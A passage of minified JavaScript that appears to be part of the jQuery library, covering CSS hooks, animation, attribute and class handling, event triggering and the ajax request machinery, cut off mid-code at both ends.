Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof 